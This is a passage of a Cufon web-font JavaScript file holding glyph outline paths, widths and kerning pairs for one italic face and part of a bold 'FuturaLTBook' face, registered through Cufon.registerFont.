7xm87,-28v26,0,45,-21,45,-51v0,-26,-14,-44,-37,-44v-27,0,-44,22,-44,53v0,26,13,42,36,42","w":190,"k":{"z":-2,"x":-4,"t":-2,"s":-4,"q":-2,"o":-2,"j":-4,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"\\":23,"@":-2,"?":20,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":18,"&":-2}},"b":{"d":"180,-82v0,83,-100,116,-129,47r-5,35r-35,0r45,-260r36,0r-24,134v32,-51,112,-28,112,44xm98,-28v28,0,45,-22,45,-53v0,-26,-15,-42,-38,-42v-27,0,-46,21,-46,51v0,26,15,44,39,44","w":193,"k":{"}":2,"z":5,"x":7,"w":11,"v":13,"t":5,"s":2,"l":2,"k":2,"i":2,"h":2,"f":5,"b":2,"]":2,"\\":34,"?":31,"\/":-4,"*":38,")":4}},"c":{"d":"147,-18v-40,42,-141,16,-132,-55v-8,-75,105,-108,143,-53r-26,21v-23,-35,-85,-15,-81,32v-6,44,54,56,75,32","w":163,"k":{"z":2,"x":2,"w":4,"v":4,"q":2,"o":2,"l":2,"k":2,"j":-2,"h":2,"g":2,"e":2,"d":2,"c":2,"b":2,"a":2,"\\":20,"@":-2,"?":23,";":-4,":":-4,"\/":-5,".":-4,"-":4,",":-4,"*":20}},"d":{"d":"128,-28v-29,55,-114,32,-114,-41v0,-81,97,-115,129,-52r24,-139r36,0r-39,222v-3,13,8,11,19,11r-5,27v-29,1,-57,-3,-50,-28xm89,-28v27,0,46,-21,46,-51v0,-26,-15,-44,-39,-44v-28,0,-45,22,-45,53v0,26,15,42,38,42","w":195,"k":{"}":-4,"z":-2,"y":-2,"x":-5,"v":2,"s":-2,"q":-2,"o":-2,"k":-2,"j":-2,"h":-2,"g":-2,"e":-2,"d":-2,"c":-2,"b":-2,"a":-2,"]":-4,"@":-2,"?":4,";":-7,":":-7,"\/":-5,".":-7,",":-7,"*":5,")":-4,"&":-4}},"e":{"d":"51,-59v4,37,67,42,87,17r22,22v-44,45,-145,20,-145,-53v0,-48,34,-81,79,-81v50,0,75,33,76,82xm51,-83r80,-9v-2,-18,-13,-34,-37,-34v-24,0,-40,16,-43,43","w":182,"k":{"z":4,"x":2,"w":11,"v":13,"t":4,"s":2,"l":2,"k":2,"h":2,"f":4,"b":2,"\\":29,"@":-2,"?":29,"\/":2,"*":34,"&":-2}},"f":{"d":"45,-121r-25,0r6,-30r24,0v9,-47,10,-114,64,-114v19,0,31,7,41,20r-23,21v-11,-13,-31,-13,-36,12r-11,61r40,0r-5,30r-40,0r-27,156v-7,44,-28,41,-68,41r5,-27v17,0,24,3,28,-17","w":122,"k":{"}":-7,"z":4,"x":2,"w":-2,"t":-2,"s":2,"q":2,"o":2,"l":-2,"k":-2,"j":-2,"i":2,"h":-2,"g":2,"e":2,"d":2,"c":2,"b":-2,"a":2,"]":-7,"\\":-9,"@":-5,"?":-4,";":2,":":2,"\/":13,".":22,"-":4,",":22,"*":-2,")":-5,"&":2,"!":-2}},"g":{"d":"156,8v-6,86,-123,89,-156,38r24,-22v22,36,92,36,97,-20r5,-28v-31,51,-112,25,-112,-45v0,-82,99,-116,130,-49r4,-33r36,0xm89,-28v27,0,47,-21,47,-51v0,-26,-15,-44,-39,-44v-28,0,-46,22,-46,53v0,26,15,42,38,42","w":192,"k":{"z":2,"l":2,"k":2,"j":-14,"h":2,"b":2,"\\":25,"@":-2,"?":23,"\/":-9,"*":16}},"h":{"d":"10,0r46,-260r36,0r-24,136v27,-51,114,-34,97,39r-9,47v-3,13,8,11,19,11r-4,27v-35,2,-57,-5,-50,-40v6,-29,23,-82,-18,-82v-54,0,-44,78,-57,122r-36,0","w":186,"k":{"z":-2,"x":-2,"w":7,"v":9,"s":-2,"j":-2,"\\":31,"@":-2,"?":23,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":31,"&":-2}},"i":{"d":"66,-186v-12,0,-24,-10,-24,-24v0,-14,12,-23,24,-23v13,0,23,9,23,23v0,14,-10,24,-23,24xm68,0v-35,2,-56,-2,-50,-39r19,-112r36,0r-20,113v-3,13,9,11,20,11","w":88,"k":{"x":-2,"t":-2,"s":-2,"q":-2,"o":-2,"k":-2,"h":-2,"g":-2,"e":-2,"d":-2,"c":-2,"b":-2,"a":-2,"\\":11,"@":-2,"?":4,";":-7,":":-7,"\/":-5,".":-9,"-":2,",":-9,"*":7}},"j":{"d":"66,-186v-12,0,-23,-10,-23,-24v0,-14,11,-23,23,-23v13,0,24,9,24,23v0,14,-11,24,-24,24xm41,32v-1,50,-63,61,-87,32r20,-22v10,12,27,12,31,-9r33,-184r36,0","w":86,"k":{"z":4,"x":2,"w":2,"v":2,"t":2,"s":2,"q":2,"o":2,"j":-9,"g":2,"e":2,"d":2,"c":2,"a":2,"\\":13,"?":4,"\/":-4,".":2,",":2,"*":2}},"k":{"d":"54,-46r-8,46r-36,0r46,-260r36,0r-34,179r71,-70r41,0r-65,64r29,51v6,10,11,9,23,9r-5,27v-51,8,-54,-40,-74,-67","w":171,"k":{"'":2,"y":2,"u":2,"t":2,"q":5,"o":5,"i":2,"g":5,"e":5,"d":5,"c":5,"a":5,"\\":20,"@":-2,"?":22,";":-2,":":-2,"\/":-5,".":-5,"-":9,",":-5,"*":14,"&":2,"\"":2,"!":2}},"l":{"d":"71,0v-35,2,-59,-1,-52,-39r39,-221r36,0r-40,222v-3,14,11,11,22,11","w":88,"k":{"}":-4,"z":-2,"y":-2,"x":-5,"v":2,"t":-2,"s":-4,"q":-4,"o":-4,"k":-2,"j":-2,"h":-2,"g":-4,"e":-4,"d":-4,"c":-4,"b":-2,"a":-4,"]":-4,"@":-2,"?":4,";":-7,":":-7,"\/":-5,".":-7,",":-7,"*":5,")":-4,"&":-5}},"m":{"d":"9,0r27,-151r36,0r-6,26v17,-35,76,-41,88,1v31,-53,114,-34,97,39r-8,47v-3,13,8,11,19,11r-5,27v-34,2,-57,-2,-50,-39v5,-27,25,-84,-14,-83v-50,1,-39,81,-52,122r-36,0r15,-84v4,-25,-2,-38,-22,-38v-50,0,-40,81,-53,122r-36,0","w":272,"k":{"z":-2,"x":-2,"w":7,"v":9,"s":-2,"j":-2,"\\":31,"@":-2,"?":23,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":31,"&":-2}},"n":{"d":"9,0r27,-151r36,0r-6,29v26,-54,115,-36,97,37r-8,47v-3,13,8,11,19,11r-4,27v-35,2,-57,-2,-50,-39v6,-30,22,-83,-19,-83v-53,0,-43,79,-56,122r-36,0","w":184,"k":{"z":-2,"x":-2,"w":7,"v":9,"s":-2,"j":-2,"\\":31,"@":-2,"?":23,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":31,"&":-2}},"o":{"d":"92,3v-44,0,-77,-33,-77,-76v0,-48,37,-81,83,-81v44,0,77,32,77,76v0,48,-37,81,-83,81xm93,-27v27,0,45,-21,45,-51v0,-27,-16,-45,-42,-45v-27,0,-45,21,-45,51v0,26,17,45,42,45","w":189,"k":{"}":2,"z":5,"x":7,"w":11,"v":13,"t":5,"s":2,"l":2,"k":2,"i":2,"h":2,"f":5,"b":2,"]":2,"\\":34,"?":31,"\/":-4,"*":38,")":4}},"p":{"d":"-4,76r40,-227r36,0r-6,26v32,-54,113,-28,113,43v0,81,-99,116,-128,49r-19,109r-36,0xm96,-28v28,0,46,-22,46,-53v0,-26,-15,-42,-38,-42v-27,0,-46,21,-46,51v0,26,14,44,38,44","w":192,"k":{"}":2,"z":5,"x":7,"w":11,"v":13,"t":5,"s":2,"l":2,"k":2,"i":2,"h":2,"f":5,"b":2,"]":2,"\\":34,"?":31,"\/":-4,"*":38,")":4}},"q":{"d":"165,76v-34,1,-57,-1,-50,-38r11,-62v-31,51,-112,25,-112,-45v0,-82,99,-117,129,-49r5,-33r36,0r-34,190v-3,12,9,10,19,10xm89,-28v27,0,46,-21,46,-51v0,-26,-15,-44,-39,-44v-28,0,-45,22,-45,53v0,26,15,42,38,42","w":192,"k":{"}":-5,"z":2,"p":-4,"j":-34,"f":-5,"]":-5,"\\":23,"@":-2,"?":20,";":-2,"\/":-13,",":-2,"*":18}},"r":{"d":"9,0r27,-151r36,0r-7,31v17,-31,39,-41,68,-29r-14,33v-30,-14,-54,3,-61,43r-13,73r-36,0","w":127,"k":{"}":4,"z":2,"w":-2,"v":-2,"t":-2,"s":2,"f":-2,"]":4,"\\":16,"@":-2,"?":16,";":2,":":2,"\/":13,".":20,",":20,"*":5,")":4,"&":2,"!":2}},"s":{"d":"59,-113v6,26,75,30,67,71v4,61,-107,53,-122,13r25,-17v6,21,63,32,63,5v0,-22,-75,-31,-66,-69v-4,-53,82,-55,103,-22r-24,20v-5,-15,-44,-23,-46,-1","w":146,"k":{"z":4,"y":2,"x":2,"w":11,"v":13,"u":4,"t":7,"q":5,"o":5,"l":4,"k":2,"i":2,"h":2,"g":5,"f":7,"e":5,"d":5,"c":5,"b":2,"a":5,"\\":36,"?":34,"\/":-2,".":-2,"-":4,",":-2,"*":29,"&":2}},"t":{"d":"42,-121r-22,0r5,-30r22,0r14,-79r36,0r-14,79r39,0r-6,30r-38,0r-13,71v-7,28,19,24,30,16r14,24v-28,23,-90,19,-79,-42","w":124,"k":{"}":-2,"z":-2,"y":-2,"x":-5,"w":2,"v":2,"s":-2,"k":-2,"j":-2,"h":-2,"f":4,"b":-2,"]":-2,"\\":16,"@":-5,"?":18,";":-4,":":-4,"\/":-7,".":-7,"-":2,",":-7,"*":13,"!":2}},"u":{"d":"118,-27v-28,52,-111,34,-98,-39r15,-85r36,0r-15,84v-4,24,4,39,26,39v53,0,44,-79,57,-123r35,0r-20,113v-3,13,8,11,19,11r-5,27v-29,2,-56,-4,-50,-27","w":185,"k":{"z":-2,"x":-4,"t":-2,"s":-4,"q":-2,"o":-2,"j":-4,"g":-2,"e":-2,"d":-2,"c":-2,"a":-2,"\\":23,"@":-2,"?":20,";":-7,":":-7,"\/":-5,".":-9,",":-9,"*":18}},"v":{"d":"73,3r-54,-154r37,0v8,28,24,69,27,98v11,-26,38,-71,54,-98r37,0r-96,154r-5,0","w":167,"k":{"}":5,"z":2,"w":-5,"v":-4,"t":-2,"s":2,"q":2,"o":2,"l":2,"g":2,"f":-2,"e":2,"d":2,"c":2,"a":2,"]":5,"\\":18,"@":-2,"?":23,";":4,":":4,"\/":14,".":20,"-":4,",":20,"*":7,")":7,"&":4}},"w":{"d":"63,4r-43,-155r37,0r21,93v12,-28,39,-68,55,-96r3,0r29,96v9,-26,33,-67,47,-93r37,0r-86,155r-4,0r-31,-104v-14,34,-43,72,-61,104r-4,0","w":241,"k":{"}":4,"z":2,"w":-4,"v":-5,"q":2,"o":2,"g":2,"f":-2,"e":2,"d":2,"c":2,"a":2,"]":4,"\\":16,"@":-5,"?":18,";":2,":":2,"\/":13,".":16,"-":2,",":16,"*":5,")":7,"&":2}},"x":{"d":"-5,0r71,-80r-38,-71r40,0r22,50v5,-14,26,-38,37,-50r41,0r-61,69r44,82r-39,0v-9,-16,-25,-44,-28,-62v-8,17,-34,46,-48,62r-41,0","w":172,"k":{"y":4,"w":4,"v":4,"u":2,"t":5,"s":5,"q":9,"o":9,"l":2,"k":2,"i":5,"h":2,"g":9,"f":4,"e":9,"d":9,"c":9,"b":2,"a":9,"\\":27,"@":5,"?":23,";":2,":":2,"\/":-2,".":2,"-":13,",":2,"*":18,"&":11,"!":4}},"y":{"d":"146,12v-7,78,-111,88,-146,36r24,-22v18,36,84,32,87,-19r5,-30v-29,46,-107,29,-95,-43r14,-85r36,0r-14,84v-4,24,5,39,26,39v52,-1,43,-80,56,-123r36,0","w":183,"k":{"z":2,"l":2,"k":2,"j":-14,"h":2,"b":2,"\\":25,"@":-2,"?":23,"\/":-9,"*":16}},"z":{"d":"2,0r0,-4r94,-118r-68,0r5,-29r123,0r0,4r-94,118r72,0r-6,29r-126,0","w":154,"k":{"z":2,"w":-2,"v":-2,"t":-2,"q":2,"o":2,"g":2,"e":2,"d":2,"c":2,"a":2,"\\":22,"@":-2,"?":20,".":-2,"-":2,",":-2,"*":13,"&":2}},"{":{"d":"105,46v-44,2,-73,-3,-67,-55r9,-50v6,-30,-14,-23,-37,-24r5,-30v27,-1,40,5,46,-26r13,-72v11,-54,36,-49,85,-49r-5,30v-24,0,-38,-4,-44,22v-9,39,-4,109,-48,111v37,5,17,61,12,91v-5,27,15,21,37,22","w":137,"k":{"z":2,"y":4,"w":7,"v":7,"u":4,"s":2,"r":2,"q":4,"p":2,"o":4,"n":2,"m":2,"j":-20,"g":4,"e":4,"d":4,"c":4,"a":4,"V":-2,"T":-4,"Q":2,"O":2,"J":2,"G":2,"C":2,"A":-2,"9":2,"8":2,"6":2,"4":2}},"|":{"d":"7,46r54,-306r34,0r-54,306r-34,0","w":91},"}":{"d":"-10,46r5,-30v24,-1,40,5,44,-21v6,-36,5,-94,45,-94v-43,-8,-14,-74,-9,-108v4,-28,-15,-23,-37,-23r6,-30v43,-2,77,4,67,55r-13,69v-6,29,15,22,37,23r-5,31v-27,1,-41,-5,-46,26r-9,53v-11,52,-37,50,-85,49","w":137},"~":{"d":"93,-77v-23,1,-43,-44,-52,-1r-25,-2v4,-30,19,-45,37,-45v25,0,43,43,52,0r25,3v-4,30,-19,45,-37,45","w":136},"'":{"d":"33,-163r11,-82r38,0r-20,82r-29,0","w":64,"k":{"9":-2,"8":9,"7":-5,"6":14,"5":2,"4":41,"2":-5,"1":-13}},"`":{"d":"87,-180r-32,-68r42,0r18,68r-28,0","w":177},"\u00a0":{}}});
Cufon.registerFont({"w":246,"face":{"font-family":"FuturaLTBook","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 4 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"6","bbox":"-7 -315 408 92","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":123},"!":{"d":"35,-271r68,0r0,179r-68,0r0,-179xm27,-35v0,-26,16,-42,42,-42v26,0,42,17,42,42v0,25,-16,42,-42,42v-26,0,-42,-16,-42,-42","w":138},"\"":{"d":"163,-271r-10,119r-41,0r-10,-119r61,0xm78,-271r-10,119r-41,0r-10,-119r61,0","w":180},"#":{"d":"103,-103r37,0r9,-45r-37,0xm134,-261r-14,73r36,0r14,-73r38,0r-14,73r28,0r0,40r-35,0r-8,45r33,0r0,41r-42,0r-12,62r-38,0r12,-62r-37,0r-11,62r-39,0r12,-62r-33,0r0,-41r41,0r9,-45r-35,0r0,-40r42,0r14,-73r39,0"},"$":{"d":"174,-156v76,24,52,156,-27,155r0,45r-34,0r0,-43v-38,-1,-67,-14,-89,-32r30,-55v17,14,37,28,65,31v30,3,48,-36,16,-47v-42,-15,-96,-25,-95,-84v1,-48,27,-80,73,-85r0,-44r34,0r0,44v25,3,47,9,65,21r-26,52v-11,-9,-28,-16,-46,-18v-27,-3,-43,26,-18,39v16,8,34,15,52,21"},"%":{"d":"301,-63v0,-16,-15,-30,-31,-30v-16,0,-31,14,-31,30v0,16,15,31,31,31v16,0,31,-15,31,-31xm196,-63v0,-44,30,-66,74,-66v44,0,74,22,74,66v0,45,-31,67,-74,67v-43,0,-74,-22,-74,-67xm272,-271r-158,271r-35,0r158,-271r35,0xm112,-208v0,-16,-15,-31,-31,-31v-16,0,-31,15,-31,31v0,16,15,30,31,30v16,0,31,-14,31,-30xm7,-209v0,-44,30,-66,74,-66v44,0,74,22,74,66v0,45,-31,67,-74,67v-43,0,-74,-22,-74,-67","w":351},"&":{"d":"206,-104v14,-12,25,-23,36,-38r40,38v-13,13,-24,28,-38,40r61,64r-88,0r-23,-25v-58,54,-211,38,-176,-72v9,-28,33,-41,60,-52v-11,-16,-25,-29,-25,-55v0,-50,36,-75,85,-75v48,0,82,26,84,74v1,39,-25,52,-50,65xm143,-231v-36,1,-19,49,-2,59v25,-6,39,-56,2,-59xm104,-107v-26,11,-19,51,13,51v16,0,27,-5,38,-11r-43,-46","w":305},"'":{"d":"76,-271r-10,119r-42,0r-10,-119r62,0","w":90},"(":{"d":"109,-262v-54,78,-53,248,0,326r-39,22v-68,-83,-67,-289,0,-370","w":126},")":{"d":"18,64v53,-78,54,-248,0,-326r39,-22v68,83,67,288,0,370","w":126},"*":{"d":"103,-271r-2,38r32,-20r16,27r-34,18r34,19r-16,27r-32,-21r2,37r-33,0r2,-36r-30,19r-16,-27r32,-18r-34,-18r17,-28r31,20r-1,-37r32,0","w":173},"+":{"d":"96,-185r54,0r0,65r66,0r0,54r-66,0r0,66r-54,0r0,-66r-65,0r0,-54r65,0r0,-65"},",":{"d":"116,-69r-66,120r-42,0r47,-120r61,0","w":123},"-":{"d":"122,-143r0,54r-103,0r0,-54r103,0","w":141},".":{"d":"20,-35v0,-26,16,-42,42,-42v26,0,42,16,42,42v0,26,-16,42,-42,42v-26,0,-42,-16,-42,-42","w":123},"\/":{"d":"199,-299r-138,332r-51,0r137,-332r52,0","w":208},"0":{"d":"168,-136v0,-37,-7,-84,-45,-84v-37,0,-45,47,-45,84v0,37,9,85,45,85v37,0,45,-48,45,-85xm8,-136v0,-79,34,-146,115,-146v82,0,116,66,116,146v0,80,-34,147,-116,147v-81,0,-115,-67,-115,-147"},"1":{"d":"58,-212r0,-59r109,0r0,271r-70,0r0,-212r-39,0"},"2":{"d":"122,-282v104,-7,139,131,61,183r-42,39r89,0r0,60r-218,0v43,-51,95,-94,132,-151v16,-27,13,-69,-21,-71v-24,-1,-33,21,-29,44r-77,0v3,-64,39,-100,105,-104"},"3":{"d":"121,-225v-18,-1,-30,14,-29,32r-66,0v7,-55,41,-89,101,-89v52,0,85,27,87,79v0,25,-12,45,-29,55v27,9,44,34,45,69v4,101,-156,115,-199,45v-9,-15,-19,-31,-19,-54r72,0v0,21,17,38,38,38v21,1,38,-15,38,-36v-1,-25,-23,-42,-50,-34r0,-47v23,2,39,-9,38,-30v0,-16,-11,-28,-27,-28"},"4":{"d":"138,-110r-1,-105r-64,105r65,0xm236,-110r0,54r-33,0r0,56r-65,0r0,-56r-132,0r0,-45r105,-170r92,0r0,161r33,0"},"5":{"d":"150,-89v0,-50,-72,-56,-111,-35r23,-147r141,0r0,59r-94,0r-4,31v71,-11,116,27,118,96v3,98,-132,119,-202,71r10,-66v26,29,119,53,119,-9","w":248},"6":{"d":"77,-90v0,26,17,45,45,45v27,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-27,0,-45,18,-45,44xm122,11v-101,6,-143,-105,-87,-182r75,-100r80,0r-76,92v64,-26,127,19,125,87v-3,68,-49,99,-117,103"},"7":{"d":"26,-212r0,-59r222,0r-155,271r-78,0r124,-212r-113,0"},"8":{"d":"31,-205v0,-53,40,-77,92,-77v53,0,93,24,93,77v0,33,-18,53,-43,62v29,11,55,33,54,72v-1,57,-48,82,-104,82v-56,0,-101,-25,-103,-82v-1,-39,25,-61,54,-72v-25,-9,-43,-29,-43,-62xm156,-80v0,-20,-13,-34,-33,-34v-20,0,-32,14,-32,34v0,20,13,33,32,33v20,0,33,-13,33,-33xm153,-203v0,-18,-12,-30,-30,-30v-17,1,-29,12,-29,30v0,18,11,31,29,31v19,0,30,-13,30,-31"},"9":{"d":"170,-182v0,-27,-18,-44,-45,-44v-27,0,-43,17,-43,44v0,28,17,45,43,45v26,0,45,-17,45,-45xm125,-282v103,-6,142,105,87,182r-75,100r-80,0r77,-92v-66,26,-129,-20,-126,-88v3,-67,48,-98,117,-102"},":":{"d":"20,-156v0,-26,17,-42,42,-42v25,0,42,16,42,42v0,26,-18,39,-42,42v-24,-3,-42,-16,-42,-42xm20,-35v0,-26,16,-42,42,-42v26,0,42,16,42,42v0,26,-16,42,-42,42v-26,0,-42,-16,-42,-42","w":123},";":{"d":"36,-156v0,-25,16,-42,42,-42v26,0,43,17,43,42v0,25,-18,42,-43,42v-24,0,-42,-18,-42,-42xm111,-69r-66,120r-42,0r47,-120r61,0","w":123},"<":{"d":"36,-114r176,-66r0,54r-99,34r99,33r0,54r-176,-66r0,-43"},"=":{"d":"216,-76r0,54r-185,0r0,-54r185,0xm216,-163r0,54r-185,0r0,-54r185,0"},">":{"d":"212,-71r-176,66r0,-54r98,-34r-98,-33r0,-54r176,66r0,43"},"?":{"d":"59,-35v0,-26,16,-42,42,-42v26,0,42,17,42,42v0,25,-16,42,-42,42v-26,0,-42,-16,-42,-42xm198,-194v0,46,-31,65,-65,78r0,25r-66,0r0,-70v30,6,62,-5,62,-33v0,-14,-12,-27,-27,-27v-16,0,-25,11,-25,27r-72,0v3,-56,43,-85,99,-85v54,0,94,34,94,85","w":214},"@":{"d":"58,-122v-7,-67,76,-115,117,-64r4,-19r34,0r-20,109v0,4,1,9,6,8v43,-16,46,-104,9,-132v-18,-13,-40,-26,-70,-25v-65,2,-99,43,-102,109v-5,93,97,132,173,95r29,24v-26,12,-58,26,-97,24v-85,-4,-139,-57,-139,-143v0,-86,53,-143,137,-143v72,0,125,45,125,116v0,57,-25,108,-78,108v-11,0,-20,-11,-22,-21v-31,42,-112,14,-106,-46xm157,-159v-21,-24,-56,1,-56,32v0,17,10,34,27,33v30,0,42,-40,29,-65","w":266},"A":{"d":"141,-188r-29,87r58,0xm92,-47r-19,47r-74,0r104,-271r77,0r102,271r-75,0r-18,-47r-97,0","w":281,"k":{"y":22,"w":13,"v":22,"Y":43,"W":29,"V":40,"T":22}},"B":{"d":"140,-191v0,-24,-21,-27,-46,-26r0,52v25,1,46,-2,46,-26xm230,-76v0,94,-115,74,-207,76r0,-271v82,2,186,-19,181,70v-2,27,-8,46,-29,56v36,6,55,29,55,69xm159,-83v0,-31,-33,-30,-65,-29r0,58v31,1,64,1,65,-29","w":243},"C":{"d":"9,-135v0,-107,106,-172,208,-130r0,85v-33,-53,-142,-31,-134,45v-7,76,99,95,134,45r0,85v-103,37,-208,-23,-208,-130","w":237},"D":{"d":"188,-136v0,-54,-35,-79,-94,-76r0,152v60,4,94,-22,94,-76xm261,-136v0,82,-55,136,-138,136r-100,0r0,-271r100,0v83,4,138,53,138,135","w":270},"E":{"d":"94,-212r0,46r79,0r0,59r-79,0r0,47r83,0r0,60r-154,0r0,-271r154,0r0,59r-83,0","w":198},"F":{"d":"94,-212r0,46r77,0r0,59r-77,0r0,107r-71,0r0,-271r156,0r0,59r-85,0","w":195,"k":{"A":20,".":46,",":46}},"G":{"d":"83,-134v-3,63,57,106,110,73v11,-8,17,-19,18,-35r-57,0r0,-56r140,0v1,99,-46,161,-140,161v-90,0,-138,-55,-145,-143v-13,-152,217,-199,270,-70r-67,28v-9,-24,-28,-45,-59,-44v-46,2,-67,38,-70,86","w":303},"H":{"d":"195,-167r0,-104r71,0r0,271r-71,0r0,-111r-101,0r0,111r-71,0r0,-271r71,0r0,104r101,0","w":289},"I":{"d":"94,0r-71,0r0,-271r71,0r0,271","w":116},"J":{"d":"64,-53v19,0,21,-20,20,-40r0,-178r70,0r0,183v14,95,-118,127,-159,55r40,-43v7,9,16,22,29,23","w":176},"K":{"d":"180,-271r87,0r-108,128r118,143r-92,0r-91,-118r0,118r-71,0r0,-271r71,0r0,112","w":272},"L":{"d":"94,-60r84,0r0,60r-155,0r0,-271r71,0r0,211","w":178,"k":{"y":13,"Y":33,"W":20,"V":33,"T":20}},"M":{"d":"53,-271r69,0r55,145r59,-145r70,0r41,271r-71,0r-20,-156r-65,156r-28,0r-63,-156r-23,156r-70,0","w":353},"N":{"d":"23,-271r71,0r130,166r0,-166r70,0r0,271r-70,0r-130,-166r0,166r-71,0r0,-271","w":317},"O":{"d":"236,-140v0,-43,-32,-72,-77,-72v-44,0,-76,29,-76,72v0,49,30,81,76,81v47,0,77,-32,77,-81xm9,-141v0,-86,63,-139,150,-139v87,0,151,53,151,139v0,92,-57,150,-151,150v-93,0,-150,-58,-150,-150","w":319},"P":{"d":"156,-180v0,-35,-28,-35,-62,-35r0,68v33,1,62,1,62,-33xm230,-182v2,78,-54,98,-136,92r0,90r-71,0r0,-271r108,0v62,0,97,28,99,89","w":237,"k":{"A":27,".":46,",":50}},"Q":{"d":"310,-135v0,41,-14,71,-35,95r45,47r-64,10r-22,-26v-21,12,-43,18,-75,18v-93,-4,-150,-58,-150,-150v0,-86,63,-139,150,-139v92,0,151,54,151,145xm83,-140v0,55,43,91,98,77r-43,-43r66,-8r20,19v30,-49,-4,-120,-64,-117v-45,2,-77,29,-77,72","w":319},"R":{"d":"149,-184v0,-29,-25,-34,-55,-33r0,67v30,1,55,-4,55,-34xm223,-188v-1,43,-23,70,-60,77r86,111r-88,0r-67,-104r0,104r-71,0r0,-271v95,-1,203,-14,200,83","w":244,"k":{"Y":14,"W":7,"V":7}},"S":{"d":"65,-121v-86,-42,-31,-181,72,-156v24,6,46,11,63,21r-28,54v-19,-31,-105,-15,-66,23v45,20,105,22,105,88v0,106,-134,121,-200,67r30,-57v17,13,35,28,63,28v32,0,46,-36,18,-48v-17,-8,-40,-13,-57,-20","w":221},"T":{"d":"131,0r-71,0r0,-212r-58,0r0,-59r187,0r0,59r-58,0r0,212","w":191,"k":{"y":29,"w":29,"u":29,"s":33,"r":20,"o":27,"e":27,"c":27,"a":27,"A":22,";":24,":":13,".":40,",":33}},"U":{"d":"140,-55v42,0,49,-33,48,-74r0,-142r70,0r0,178v-4,68,-47,100,-118,100v-80,-1,-118,-40,-118,-126r0,-152r70,0r0,142v0,41,6,74,48,74","w":280},"V":{"d":"137,-107r66,-164r76,0r-116,271r-54,0r-114,-271r76,0","w":273,"k":{"y":6,"u":13,"r":13,"o":27,"i":-7,"e":27,"a":27,"A":32,";":33,":":20,".":54,",":58}},"W":{"d":"68,-271r48,175r57,-175r56,0r54,175r51,-175r74,0r-87,271r-72,0r-48,-157r-54,157r-71,0r-81,-271r73,0","w":402,"k":{"u":14,"r":14,"o":14,"e":14,"a":13,"A":29,";":22,":":6,".":33,",":50}},"X":{"d":"17,-271r86,0r42,70r41,-70r87,0r-87,126r101,145r-85,0r-57,-89r-63,89r-85,0r106,-145","w":284},"Y":{"d":"-7,-271r85,0r51,73r50,-73r85,0r-100,141r0,130r-71,0r0,-130","w":257,"k":{"v":20,"u":27,"q":33,"p":27,"o":43,"i":-7,"e":33,"a":33,"A":43,";":43,":":27,".":43,",":43}},"Z":{"d":"237,-60r0,60r-233,0r128,-212r-106,0r0,-59r225,0r-128,211r114,0","w":254},"[":{"d":"69,48r38,0r0,38r-88,0r0,-370r88,0r0,38r-38,0r0,294","w":126},"\\":{"d":"62,-299r137,299r-51,0r-138,-299r52,0","w":208},"]":{"d":"57,-246r-38,0r0,-38r88,0r0,370r-88,0r0,-38r38,0r0,-294","w":126},"^":{"d":"37,-147r65,-135r43,0r65,135r-41,25r-46,-97r-45,97"},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"`":{"d":"67,-295r51,62r-29,21r-62,-54","w":144},"a":{"d":"8,-93v-5,-80,96,-128,150,-74r0,-18r66,0r0,185r-66,0v-1,-6,2,-16,-1,-21v-10,17,-30,27,-55,27v-59,0,-90,-41,-94,-99xm160,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41","w":245},"b":{"d":"167,-92v0,-26,-16,-42,-42,-42v-26,0,-42,16,-42,42v0,24,17,41,42,41v25,0,42,-17,42,-41xm141,6v-26,1,-44,-12,-56,-27r0,21r-66,0r0,-299r66,0r0,132v12,-14,32,-24,57,-24v58,0,93,41,93,98v0,58,-35,96,-94,99","w":245},"c":{"d":"8,-90v0,-77,78,-121,147,-90r0,55v-26,-24,-79,-11,-79,32v0,41,54,60,79,33r0,56v-68,29,-147,-12,-147,-86","w":173},"d":{"d":"163,-92v-1,-26,-16,-42,-42,-42v-26,0,-43,16,-43,42v0,24,17,41,43,41v25,0,42,-17,42,-41xm11,-93v-5,-80,96,-128,150,-74r0,-132r65,0r0,299r-65,0v-1,-6,2,-16,-1,-21v-10,17,-31,28,-56,27v-59,-2,-90,-41,-93,-99","w":245},"e":{"d":"73,-81v-5,41,56,55,73,24r63,0v-11,41,-44,63,-94,63v-66,0,-107,-33,-107,-98v0,-64,39,-99,102,-99v68,0,102,40,101,110r-138,0xm150,-119v-4,-36,-72,-39,-75,0r75,0","w":219},"f":{"d":"139,-239v-19,-13,-50,-8,-45,24r0,30r45,0r0,54r-45,0r0,131r-66,0r0,-131r-23,0r0,-54r23,0v-11,-81,39,-133,111,-111r0,57","w":139},"g":{"d":"161,-94v0,-25,-15,-41,-42,-41v-27,0,-42,16,-42,41v0,24,16,42,42,42v26,0,42,-18,42,-42xm104,-191v26,0,42,11,55,26r0,-20r65,0r0,167v17,117,-138,140,-199,71v-7,-9,-12,-19,-13,-31r74,0v3,12,16,18,31,18v36,1,43,-26,42,-62v-50,54,-156,14,-150,-69v4,-59,35,-98,95,-100","w":243},"h":{"d":"121,-139v-54,0,-28,87,-34,139r-65,0r0,-299r65,0r1,138v15,-18,28,-30,59,-30v89,-2,67,107,69,191r-65,0v-7,-50,21,-139,-30,-139","w":237},"i":{"d":"18,-256v0,-22,14,-36,36,-36v22,0,37,14,37,36v0,22,-15,37,-37,37v-22,0,-36,-15,-36,-37xm87,0r-65,0r0,-185r65,0r0,185","w":108},"j":{"d":"18,-256v0,-22,14,-36,36,-36v22,0,37,14,37,36v0,22,-15,37,-37,37v-22,0,-36,-15,-36,-37xm87,92r-65,0r0,-277r65,0r0,277","w":108},"k":{"d":"87,-118r68,-67r90,0r-93,86r99,99r-92,0r-72,-75r0,75r-65,0r0,-299r65,0r0,181","w":247},"l":{"d":"87,0r-65,0r0,-299r65,0r0,299","w":108},"m":{"d":"116,-140v-49,7,-22,91,-29,140r-65,0r0,-185r65,0v1,7,-2,18,1,23v23,-40,103,-37,12